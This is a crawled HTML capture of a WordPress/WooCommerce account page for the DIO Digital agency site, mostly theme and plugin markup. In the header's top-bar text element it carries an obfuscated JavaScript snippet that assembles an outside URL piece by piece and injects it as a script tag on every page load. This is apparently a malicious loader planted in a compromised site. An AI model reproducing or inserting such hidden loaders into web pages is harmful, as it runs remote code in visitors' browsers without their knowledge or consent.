

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.diodigital.agency/minha-conta/
body_size: 18480
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.diodigital.agency/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://www.diodigital.agency/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<title>Minha conta &#8211; DIO Digital</title>
<meta name='robots' content='max-image-preview:large, noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="DIO Digital &raquo; Feed" href="https://www.diodigital.agency/feed/" />
<link rel="alternate" type="application/rss+xml" title="DIO Digital &raquo; Comments Feed" href="https://www.diodigital.agency/comments/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='go-pricing-styles-css' href='https://www.diodigital.agency/wp-content/plugins/go_pricing/assets/css/go_pricing_styles.css?ver=3.3.19' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.diodigital.agency/wp-content/plugins/woocommerce/assets/css/select2.css?ver=7.4.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='metorik-css-css' href='https://www.diodigital.agency/wp-content/plugins/metorik-helper/assets/css/metorik.css?ver=1.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.diodigital.agency/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://www.diodigital.agency/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.28.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.diodigital.agency/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.36.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3400-css' href='https://www.diodigital.agency/wp-content/uploads/elementor/css/post-3400.css?ver=1745881354' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3647-css' href='https://www.diodigital.agency/wp-content/uploads/elementor/css/post-3647.css?ver=1745881355' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.diodigital.agency/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://www.diodigital.agency/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.4' type='text/css' media='all' />
<link rel='stylesheet' id='sib-front-css-css' href='https://www.diodigital.agency/wp-content/plugins/mailin/css/mailin-front.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.diodigital.agency/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://www.diodigital.agency/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://www.diodigital.agency/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://www.diodigital.agency/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://www.diodigital.agency/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://www.diodigital.agency/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://www.diodigital.agency/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://www.diodigital.agency/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://www.diodigital.agency/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://www.diodigital.agency/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://www.diodigital.agency/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://www.diodigital.agency/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://www.diodigital.agency/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://www.diodigital.agency/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://www.diodigital.agency/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://www.diodigital.agency/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-select2-css' href='https://www.diodigital.agency/wp-content/themes/woodmart/css/parts/woo-lib-select2.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-table-css' href='https://www.diodigital.agency/wp-content/themes/woodmart/css/parts/woo-mod-shop-table.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-grid-css' href='https://www.diodigital.agency/wp-content/themes/woodmart/css/parts/woo-mod-grid.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-order-details-css' href='https://www.diodigital.agency/wp-content/themes/woodmart/css/parts/woo-mod-order-details.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-my-account-css' href='https://www.diodigital.agency/wp-content/themes/woodmart/css/parts/woo-page-my-account.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.diodigital.agency/wp-content/themes/woodmart-child/style.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-page-lost-password-css' href='https://www.diodigital.agency/wp-content/themes/woodmart/css/parts/woo-page-lost-password.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://www.diodigital.agency/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://www.diodigital.agency/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://www.diodigital.agency/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://www.diodigital.agency/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://www.diodigital.agency/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://www.diodigital.agency/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://www.diodigital.agency/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://www.diodigital.agency/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://www.diodigital.agency/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://www.diodigital.agency/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://www.diodigital.agency/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-responsive-text-css' href='https://www.diodigital.agency/wp-content/themes/woodmart/css/parts/el-responsive-text.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://www.diodigital.agency/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://www.diodigital.agency/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://www.diodigital.agency/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://www.diodigital.agency/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://www.diodigital.agency/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_273209-css' href='https://www.diodigital.agency/wp-content/uploads/xts-header_273209-1694086667.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%7CQuicksand%3A400%2C600%7CPoppins%3A400%2C600%2C500%7CLato%3A400%2C700&#038;ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.diodigital.agency/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1745881373' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.diodigital.agency/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1745881387' type='text/css' media='all' />
<script type="text/javascript" id="gw-tweenmax-js-before">
/* <![CDATA[ */
var oldGS=window.GreenSockGlobals,oldGSQueue=window._gsQueue,oldGSDefine=window._gsDefine;window._gsDefine=null;delete(window._gsDefine);var gwGS=window.GreenSockGlobals={};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/gsap/1.11.2/TweenMax.min.js" id="gw-tweenmax-js"></script>
<script type="text/javascript" id="gw-tweenmax-js-after">
/* <![CDATA[ */
try{window.GreenSockGlobals=null;window._gsQueue=null;window._gsDefine=null;delete(window.GreenSockGlobals);delete(window._gsQueue);delete(window._gsDefine);window.GreenSockGlobals=oldGS;window._gsQueue=oldGSQueue;window._gsDefine=oldGSDefine;}catch(e){}
/* ]]> */
</script>
<script type="text/javascript" src="https://www.diodigital.agency/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.diodigital.agency/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.diodigital.agency/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.8" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.diodigital.agency/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.8" async id="revmin-js"></script>
<script type="text/javascript" src="https://www.diodigital.agency/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.4.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.diodigital.agency\/carrinho\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.diodigital.agency/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.4.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.diodigital.agency/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.10.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://www.diodigital.agency/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.0.4" id="wd-device-library-js"></script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https:\/\/www.diodigital.agency\/wp-admin\/admin-ajax.php","ajax_nonce":"c680544df3","flag_url":"https:\/\/www.diodigital.agency\/wp-content\/plugins\/mailin\/img\/flags\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.diodigital.agency/wp-content/plugins/mailin/js/mailin-front.js?ver=1676906450" id="sib-front-js-js"></script>
<link rel="https://api.w.org/" href="https://www.diodigital.agency/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.diodigital.agency/wp-json/wp/v2/pages/11" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.diodigital.agency/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 7.4.0" />
<link rel="canonical" href="https://www.diodigital.agency/minha-conta/" />
<link rel='shortlink' href='https://www.diodigital.agency/?p=11' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.diodigital.agency/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.diodigital.agency%2Fminha-conta%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.diodigital.agency/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.diodigital.agency%2Fminha-conta%2F&#038;format=xml" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.28.4; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				.wd-popup.wd-promo-popup{
	background-color:#111111;
	background-image: none;
	background-repeat:no-repeat;
	background-size:contain;
	background-position:left center;
}

.page-title-default{
	background-image: none;
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:#1796E5;
	background-image: none;
}

:root{
--wd-text-font:"Open Sans", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:#777777;
--wd-text-font-size:14px;
}
:root{
--wd-title-font:"Quicksand", Arial, Helvetica, sans-serif;
--wd-title-font-weight:600;
--wd-title-color:#242424;
}
:root{
--wd-entities-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:500;
--wd-entities-title-color:#333333;
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Lato", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:600;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Lato", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:700;
--wd-header-el-transform:uppercase;
--wd-header-el-font-size:13px;
}
:root{
--wd-primary-color:#0f91e3;
}
:root{
--wd-alternative-color:#fbbc34;
}
:root{
--wd-link-color:#333333;
--wd-link-color-hover:#242424;
}
:root{
--btn-default-bgcolor:#f7f7f7;
}
:root{
--btn-default-bgcolor-hover:#efefef;
}
:root{
--btn-shop-bgcolor:#0f91e3;
}
:root{
--btn-shop-bgcolor-hover:#0E84CF;
}
:root{
--btn-accent-bgcolor:#0f91e3;
}
:root{
--btn-accent-bgcolor-hover:#0E84CF;
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}
	:root{
					
							--wd-form-brd-radius: 5px;
			
					
					--wd-form-brd-width: 2px;
		
					--btn-default-color: #333;
		
					--btn-default-color-hover: #333;
		
					--btn-shop-color: #fff;
		
					--btn-shop-color-hover: #fff;
		
					--btn-accent-color: #fff;
		
					--btn-accent-color-hover: #fff;
		
					
			
			
							--btn-default-brd-radius: 5px;
				--btn-default-box-shadow: none;
				--btn-default-box-shadow-hover: none;
					
					
			
			
							--btn-shop-brd-radius: 5px;
				--btn-shop-box-shadow: none;
				--btn-shop-box-shadow-hover: none;
					
					
			
			
							--btn-accent-brd-radius: 5px;
				--btn-accent-box-shadow: none;
				--btn-accent-box-shadow-hover: none;
					
							
					--wd-brd-radius: 0px;
			}

	
	
			@media (min-width: 1025px) {
			.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
				max-width: 1192px;
			}
		}

		.container {
			max-width: 1222px;
		}

		:root{
			--wd-container-width: 1222px;
		}
	
			@media (min-width: 1222px) {
			[data-vc-full-width]:not([data-vc-stretch-content]) {
				padding-left: calc((100vw - 1222px - var(--wd-scroll-w)) / 2);
				padding-right: calc((100vw - 1222px - var(--wd-scroll-w)) / 2);
			}
		}
	
			div.wd-popup.popup-quick-view {
			max-width: 920px;
		}
	
	
	
	
			.woodmart-woocommerce-layered-nav .wd-scroll-content {
			max-height: 300px;
		}
	
	
@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//www.diodigital.agency/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=7.0.4") format("woff2");
}

.alignleft.wp-image-2588 {
margin-bottom: 0px!important;
}
.footer-sidebar {
padding-top: 30px;
	padding-bottom: 0px;}


p#billing_country_field {
    display: none;
}			</style>
			</head>

<body class="wp-singular page-template-default page page-id-11 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart non-logged-in woocommerce-account woocommerce-page woocommerce-no-js wrapper-full-width  form-style-semi-rounded  form-border-width-2 categories-accordion-on woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky wpb-js-composer js-comp-ver-6.10.0 vc_responsive elementor-default elementor-kit-3400">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_273209 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child  whb-text-element"><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons  woodmart-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.diodigital.agency/minha-conta/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="/cdn-cgi/l/email-protection#4d723e382f27282e39700e25282e26687f7d3925243e687f7d2539393d3e7762623a3a3a6329242229242a24392c21632c2a28232e3462202423252c602e2223392c62" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.diodigital.agency/minha-conta/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
